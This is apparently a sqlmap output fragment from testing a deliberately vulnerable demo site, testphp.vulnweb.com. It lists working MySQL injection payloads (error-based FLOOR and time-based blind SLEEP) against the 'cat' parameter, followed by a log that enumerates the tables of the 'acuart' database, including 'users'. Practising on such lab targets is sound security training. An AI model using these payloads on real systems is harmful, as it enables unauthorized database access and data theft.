 Title: MySQL OR error-based - WHERE or HAVING clause (FLOOR)
Payload: http://testphp.vulnweb.com:80/listproducts.php?cat=-4977 OR 1 GROUP BY CONCAT(0x7178717871,(SELECT (CASE WHEN (5390=5390) THEN 1
ELSE 0 END)),0x717a707071,FLOOR(RAND(0)*2)) HAVING MIN(0)#
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 time-based blind - Parameter replace
Payload: http://testphp.vulnweb.com:80/listproducts.php?cat=(CASE WHEN (4280=4280) THEN SLEEP(5) ELSE 4280 END)
---
[23:46:46] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.3.10
back-end DBMS: MySQL >= 5.0.12
[23:46:46] [INFO] fetching tables for database: 'acuart'
[23:46:47] [INFO] used SQL query returns 8 entries
[23:46:47] [INFO] retrieved: artists
[23:46:47] [INFO] retrieved: carts
[23:46:47] [INFO] retrieved: categ
[23:46:47] [INFO] retrieved: featured
[23:46:47] [INFO] retrieved: guestbook
[23:46:47] [INFO] retrieved: pictures
[23:46:48] [INFO] retrieved: products
[23:46:48] [INFO] retrieved: users
Database: acuart
[8 tables]
+-----------+
| artists   |
| carts     |
| categ     |
| featured  |
| guestbook |
| pictures  |
| products  |
| users     |